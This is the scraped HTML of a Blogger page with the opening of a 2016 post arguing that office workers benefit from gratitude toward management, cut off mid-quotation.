0}#ty_footer{background:#2d2d2d;color:#fff;font-weight:300;padding:15px 0px}.ty-copy-container{margin:0 auto;overflow:hidden}.ty_footer_copyright a{color:#fff}.ty_footer_copyright{text-align:center;display:block;line-height:30px}.sosmedarl-info h4{background:transparent;position:relative;padding:0;margin:0;border:0;text-align:center;font-size:120%}.sosmedarl-img{position:relative;max-height:200px;overflow:hidden}.sosmedarl-img img{max-width:100%;width:100%;transition:all .6s}.sosmedarl-img:hover img{transform:scale(1.2) rotate(-10deg)}.sosmedarl-img:before{content:'';background:rgba(0, 0, 0, 0.3);position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;transition:all .3s}.sosmedarl-img:hover:before{background:rgba(0, 0, 0, 0.6)}.aboutfloat-img{text-align:center}.sosmedarl-float{text-align:center;display:inline-block}.sosmedarl-float a{background:transparent;color:#3d3d3d;padding:8px 14px;z-index:2;display:table-cell;font-size:90%;text-transform:uppercase;vertical-align:middle;border:2px solid #8dbb90;border-radius:3px;transition:all .3s}.sosmedarl-float:hover a{background:#e74c3c;color:#fff;border-color:transparent}.sosmedarl-float a i{font-weight:normal;margin:0 5px 0 0}.sosmedarl-wrpicon{display:block;margin:15px auto 0;position:relative}.sosmedarl-wrpicon .extender{width:100%;display:block}.extender{text-align:center;font-size:16px}.extender .sosmedarl-icon{display:inline-block;border:0;margin:0;padding:0;width:32%}.extender .sosmedarl-icon a{background:#ccc;display:inline-block;font-weight:400;color:#fff;padding:0 12px;line-height:32px;border-radius:3px;font-size:12px;width:100%}.extender .sosmedarl-icon i{font-family:fontawesome;margin:0 3px 0 0}.sosmedarl-icon.fbl a{background:#3b5998}.sosmedarl-icon.twitt a{background:#19bfe5}.sosmedarl-icon.crcl a{background:#d64136}.sosmedarl-icon.fbl a:hover,.sosmedarl-icon.twitt a:hover,.sosmedarl-icon.crcl a:hover{background:#404040}.extender .sosmedarl-icon:hover a,.extender .sosmedarl-icon a:hover{color:#fff}.sosmedarl-info{margin:10px 0;font-size:13px;text-align:center}.sosmedarl-info p{margin:5px 0}.sosmedarl-info h4{margin-bottom:10px;font-size:16px;text-transform:uppercase;color:#444;font-weight:700}.sosmedarl-info h4 span{position:relative;display:inline-block;padding:0 10px;margin:0 auto}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}#adwidegt1 .widget,#adwidegt2 .widget,#adwidegt3 .widget{width:728px;max-height:90px;padding:0;max-width:100%;box-sizing:border-box;display:none}#adwidegt1 .widget{margin:15px auto 10px !important;display:block !important}#adwidegt2 .widget{margin:15px auto 0 !important}#adwidegt1 .widget h2,#adwidegt2 .widget h2,#adwidegt3 .widget h2{display:none;visibility:hidden}.ads-posting{margin:10px 0 0}.post-footer .ads-posting{margin:15px 0 0}.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#8dbb90 !important;cursor:pointer;font-style:normal;font-weight:400}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}.contact-form-button-submit:hover{background-color:#303030;background-image:none;border:0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}#FollowByEmail1{clear:both}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#8dbb90;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#2b2b2b;box-sizing:border-box;padding:10px}.lowerbar .FollowByEmail .widget-content{margin-top:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:14px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child{padding-bottom:0}.cloud-label-widget-content{display:inline-block;text-align:left}.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:12px;line-height:normal;margin:0 5px 5px 0;opacity:1}.cloud-label-widget-content .label-size a{background:#efefef;color:#000;float:left;font-weight:400;line-height:100%;margin:0;padding:8px 10px;text-transform:uppercase;transition:all .6s;letter-spacing:1.5px}.cloud-label-widget-content .label-size a:hover,.cloud-label-widget-content .label-size a:active{background:#8dbb90;color:#fff}.cloud-label-widget-content .label-size .label-count{display:none}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #ececec;position:relative}.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:5px;font-size:22px;color:#10b765}.lowerbar .list-label-widget-content li a{color:#fff}.lowerbar .list-label-widget-content li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .list-label-widget-content li:last-child{border:0}.list-label-widget-content li a{color:#282828;font-size:14px;padding-left:20px;font-weight:400;text-transform:capitalize;letter-spacing:1.5px}.list-label-widget-content li span:last-child{color:#f6b2ca;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.PopularPosts ul li a{color:#3d3d3d;font-weight:400;font-size:13px;line-height:1.4em;transition:color .3s;letter-spacing:1.5px}.PopularPosts ul li a:hover{color:#a0d3db}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0, 0, 0, 0.3);bottom:0px;content:"";height:100px;width:100px;left:0px;right:0px;margin:0px auto;position:absolute;z-index:3}@media only screen and (max-width: 1200px){.body-row{width:96% !important;margin:0 auto;float:none}.headerright,.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerright{margin:10px auto 0}}@media only screen and (max-width: 980px){.top-bar-social{position:static}#main-wrapper,#sidebar-wrapper,#lowerbar-wrapper{float:none;clear:both;width:100%;margin:0 auto}#main-wrapper{max-width:100%}#sidebar-wrapper{padding-top:20px}#nav1,#nav{display:none}.selectnav{width:auto;color:#222;background:#f4f4f4;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:100%;max-width:200px}.tm-menu .selectnav{display:inline-block;margin:10px 0 0 10px}#menu{text-align:left}}@media screen and (max-width: 880px){.item #content-wrapper{padding:0 0 30px}}@media only screen and (max-width: 768px){.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu{float:none;width:100%;clear:both;margin-top:0;margin-bottom:10px;text-align:center}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.selectnav{display:inline-block}#search-bar{display:none}.ops-404{width:80% !important}.title-404{font-size:160px !important}#post-pager #blog-pager-newer-link{margin:0 auto 10px}#post-pager #blog-pager-older-link,#post-pager #blog-pager-newer-link{float:none;clear:both;margin:0 auto;display:block;width:100%}.post-home-image{float:none;width:100%;margin-bottom:20px;position:relative}.item .post-footer .share-art a span{display:none}.related li{width:48%}.related li:nth-child(2){margin-right:0}#meta-post{text-align:center}.index .post,.archive .post{text-align:center}.ty_footer_copyright{text-align:center;display:block;clear:both}}@media only screen and (max-width: 620px){.ty-post-share li{width:50%}}@media only screen and (max-width: 480px){.ticker-wrap .title{display:none}#ticker{padding:0}.index .post h2,.archive .post h2{line-height:34px;font-size:23px}h1.post-title{font-size:22px;margin-bottom:10px}.related li{width:100%;margin-right:0}#meta-post{display:inline-block}#meta-post .post-labels{display:block;margin:0 0 10px;clear:both}.blog-pager-newer-link .pager-title,.blog-pager-newer-link .pager-heading,.blog-pager-older-link .pager-title,.blog-pager-older-link .pager-heading{display:none}.blog-pager-older-link .post-nav-icon,.blog-pager-newer-link .post-nav-icon{line-height:40px;width:100%}.other-meta .other-meta-desc,.other-meta .other-meta-read{float:none;display:block;text-align:center}.share-title{display:none}.social-btns{float:none;text-align:center}#sidebar-wrapper{max-width:100%}.index .post-outer{padding:0 0 10px 0}.ty-copy-container{text-align:center}.temp-cred{float:none;display:block;clear:both;margin:5px 0 0}.ty_footer_copyright{float:none;display:block;clear:both}}@media only screen and (max-width: 360px){.title-404{font-size:150px !important}.Header .description p,.showpageOf{display:none}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.related-thumb{width:100%;float:none}.archive .post h2,.index .post h2{line-height:29px !important;font-size:15px !important}article{overflow:hidden}#blog-pager{padding:0;margin:0}.item #blog-pager{margin:0 0 15px}.index .resumo span,.archive .resumo span,.ty-author-box img,.breadcrumbs{display:none}.ty-author-box ul li a{padding:0;background:none}.ops-404{font-size:20px !important}.title-404{font-size:120px !important}h1.post-title{font-size:17px}.top-bar-social #social a{width:24px;height:24px;line-height:24px}.top-bar-menu,.ty-ran-yard{display:none}.ty-post-share li{width:100%}.comments .comments-content .comment-header{width:100%;float:none;clear:both;margin:0;padding:0}.comments .comments-content .comment-header{width:100%;float:none;clear:both;margin:0px 0 0px -35px;padding:0}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper{padding:0;width:800px}body#layout .section h4{color:#333 !important;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout #header-wrappers{padding:0}body#layout .tm-menu{height:auto}body#layout #menu{display:block;visibility:visible;height:auto}body#layout #menu .widget{display:block;visibility:visible}body#layout .top-bar-social{height:auto}body#layout .headerleft{width:280px}body#layout .headerright{width:440px}body#layout #content-wrapper{margin:0 auto}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244 !important}body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2 !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .FollowByEmail .widget-content:before,body#layout #ty_footer{display:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-61560858-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Roboto:400,400i,700|Bungee+Inline");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8061781887589253118&amp;zx=1a4b8193-d5eb-4bff-8a0b-2dfa193ba6ed' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8061781887589253118&amp;zx=1a4b8193-d5eb-4bff-8a0b-2dfa193ba6ed' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6526500410981149 -->

</head>
<body class='item'>
<div id="body-wrapper" class="item">
<div class='ticker-wrap'>
<h2 class='title'><i class='fa fa-rocket'></i>Latest</h2>
<div id='ticker'>
</div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Robert-Labayen-368265552351/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/robertlabayen?lang=en' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/labayenrobert/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.robertlabayen.com/'>
Executips
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright' name='Header Ads'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<!--<div class='tm-menu'> <div class='body-row menu-wrap'> <b:section class='menu' id='menu' maxwidgets='1' name='Main Menu' showaddelement='yes'> <b:widget id='LinkList210' locked='true' title='Menu' type='LinkList' version='1'> <b:widget-settings> <b:widget-setting name='text-9'>Download This Template</b:widget-setting> <b:widget-setting name='link-9'>http://www.templatesyard.com/2017/04/alpha-niche-blogger-template.html</b:widget-setting> <b:widget-setting name='text-8'>Documentation</b:widget-setting> <b:widget-setting name='link-7'>http://alpha-templatesyard.blogspot.com/soratemplates</b:widget-setting> <b:widget-setting name='link-8'>http://www.sorabloggingtips.com/2017/07/how-to-setup-alpha-blogger-template.html</b:widget-setting> <b:widget-setting name='link-5'>http://alpha-templatesyard.blogspot.com/p/page-markup-typography.html</b:widget-setting> <b:widget-setting name='link-6'>http://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html</b:widget-setting> <b:widget-setting name='link-3'>#</b:widget-setting> <b:widget-setting name='link-4'>#</b:widget-setting> <b:widget-setting name='text-1'>_Multi DropDown</b:widget-setting> <b:widget-setting name='text-0'>Features</b:widget-setting> <b:widget-setting name='text-3'>__DropDown 2</b:widget-setting> <b:widget-setting name='text-2'>__DropDown 1</b:widget-setting> <b:widget-setting name='text-5'>_ShortCodes</b:widget-setting> <b:widget-setting name='text-4'>__DropDown 3</b:widget-setting> <b:widget-setting name='text-7'>_Error Page</b:widget-setting> <b:widget-setting name='text-6'>_SiteMap</b:widget-setting> <b:widget-setting name='sorting'>NONE</b:widget-setting> <b:widget-setting name='link-1'>#</b:widget-setting> <b:widget-setting name='link-2'>#</b:widget-setting> <b:widget-setting name='link-0'>#</b:widget-setting> </b:widget-settings> <b:includable id='main'> <div class='widget-content'> <ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'> <li><a expr:href='data:blog.homepageUrl'>Home</a></li> <b:loop values='data:links' var='link'> <li itemprop='name'><a expr:href='data:link.target' itemprop='url'><data:link.name/></a></li> </b:loop> </ul> </div> </b:includable> </b:widget> </b:section> <div class='ty-ran-yard'><span><a class='ran-sym'/></span></div> </div> </div>-->
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, September 24, 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEignNJbY46deoCUxl44eEZAjhLlnkeLRu8napTMExqVlF7TM29q3i1SQp65SurR8qd90yezIB85J4_NKGerbzkfOsTK9XsN1e86bgF8knm0DsKPesDaLG5PXGmWqeG00j0g4Ch_3Bc4lZxV/s320/20160915_144121.jpg' itemprop='image'/>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Why have a sense of gratitude in the office
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13614040237743183108' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13614040237743183108' rel='author' title='Robert Labayen'>
<span itemprop='name'>Robert Labayen</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.robertlabayen.com/2016/09/why-have-sense-of-gratitude-in-office.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.robertlabayen.com/2016/09/why-have-sense-of-gratitude-in-office.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2016-09-24T00:39:00-07:00'>12:39&#8239;AM</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.robertlabayen.com/search/label/gratitude?&max-results=7' rel='tag'>gratitude</a>,
<a href='http://www.robertlabayen.com/search/label/happiness%20in%20the%20office?&max-results=7' rel='tag'>happiness in the office</a>,
<a href='http://www.robertlabayen.com/search/label/subconscious%20mind?&max-results=7' rel='tag'>subconscious mind</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4481997533423441670' itemprop='articleBody'>
<meta content='       The General Manager of our ad agency told me “ We gave a bonus to every one but only 2 people cared enough to thank the Chairman. “  ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEignNJbY46deoCUxl44eEZAjhLlnkeLRu8napTMExqVlF7TM29q3i1SQp65SurR8qd90yezIB85J4_NKGerbzkfOsTK9XsN1e86bgF8knm0DsKPesDaLG5PXGmWqeG00j0g4Ch_3Bc4lZxV/s1600/20160915_144121.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEignNJbY46deoCUxl44eEZAjhLlnkeLRu8napTMExqVlF7TM29q3i1SQp65SurR8qd90yezIB85J4_NKGerbzkfOsTK9XsN1e86bgF8knm0DsKPesDaLG5PXGmWqeG00j0g4Ch_3Bc4lZxV/s320/20160915_144121.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt;">The General Manager of our ad
agency told me &#8220; We gave a bonus to every one but only 2 people cared enough to
thank the Chairman. &#8220;<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt;">I was young then. That was
when I realized that employees shouldn&#8217;t feel too entitled. Today, I make my staff
understand that the 14<sup>th</sup> month pay comes from the goodness of
Management.<span style="mso-spacerun: yes;">&nbsp; </span>Even though the 13<sup>th</sup>
month is a government mandatory, we still need to thank the company for giving
us employment or we wouldn&#8217;t even have a 1<sup>st</sup> month to 12<sup>th</sup>
month. <o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt;">I encourage them to send an
email to the bosses around Christmas. <o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt;">( Those of you in my staff
who are reading this, I will be watching ! )<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt;">There are many things to be
grateful for in the office. The learning we get from our bosses, work mates and
<span style="mso-spacerun: yes;">&nbsp;</span>training officers. <span style="mso-spacerun: yes;">&nbsp;</span>The experiences. The health benefits.<span style="mso-spacerun: yes;">&nbsp; </span>The parties at company&#8217;s expense. The
airconditioning and the comfortable furniture.<span style="mso-spacerun: yes;">&nbsp;
</span>The (sometimes ) free coffee and the fun talk at the pantry. The list is
endless.<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt;">A grateful person is a happy
person.<span style="mso-spacerun: yes;">&nbsp; </span>Happiness helps us excel at
work.<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt;">The FC website shared the
findings of Shawn Anchor, author of <i style="mso-bidi-font-style: normal;">The
Happiness Advantage</i>. Anchor noted that people who feel positive tend to be
more creative and better at solving problems. Expectedly, they become great at
collaboration,too.<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt;">Happiness is a choice and a
habit<span style="mso-spacerun: yes;">&nbsp; </span>because we can always choose our
response to things and events.<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt;">If we are not grateful, we
can begin to think the office is exploiting or cheating us. Soon enough, we will see more and more &#8220;wrong
&#8220; things and we begin to attract other miserable officemates.<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt;">Some complaints we may have
can be valid. Very valid. But after having discussed these with our boss or our
HR, we can choose to stay happy and excellent while waiting for results. Being
rebellious, whining and being a slacker will only work against us. It&#8217;s like
parking in the middle of the street just because we don&#8217;t like the Mayor.<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt;">Dr. Joseph Murphy, author of
the classic <i style="mso-bidi-font-style: normal;">The Power of the Subconscious
Mind</i>, explained why some people don&#8217;t get a raise:<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt;">&#8220; You constantly mull over
